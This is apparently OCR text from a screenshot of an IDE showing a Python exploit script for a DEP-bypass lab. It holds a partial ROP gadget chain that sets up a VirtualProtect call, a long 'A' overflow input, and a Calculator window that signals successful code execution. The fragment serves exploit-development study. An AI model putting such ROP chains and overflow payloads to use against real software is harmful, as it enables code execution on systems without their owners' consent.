 NODEP.py - [C:\Users\ricna\AppData\Local\Temp\NODEP.py] - C:\Users\ricna\Desktop\35\DEP\script.py - PyC
File Edit View Navigate Code Refactor Run Tools VCS Window Help
script (1)
C: Users ricna Desktop 35 DEP script.py
Structure
NODEP.py NO_DEP\script.py DEP\script.p
script.py
create_rop_chain()
shellcode
rop_chain
fruta
9 0x7801ee74, # POP EBX # RETN
10 0x00000001, # 0x00000001-> e
11 0x7802920e, # POP EDX # RETN
12 0x00001000, # 0x00001000-> e
13 0x7800a849, # POP ECX # RETN
14 0x00000040, # 0x00000040-> e
15 0x78028756, # POP EDI # RETN
16 0x7800b281, # RETN (ROP NOP)
17 0x78001492, # POP ESI # RETN
18 0x780041ed, # JMP [EAX] [Myp
19 0x78013953, # POP EAX # RETN
20 0x7802e030, # ptr to &Virtua
21 0x78009791, # PUSHAD # ADD A
22 0x7800f7c1, # ptr to 'push e
23 ]
Run: script script (1) script (1)
<open file 'C:\\Users\\ricna\\Desktop\\35\\DEP\\DEP.exe -1', mode '
Escribe: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAA
Process finished with exit code 0
Calculadora
ESTÁNDAR
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 , =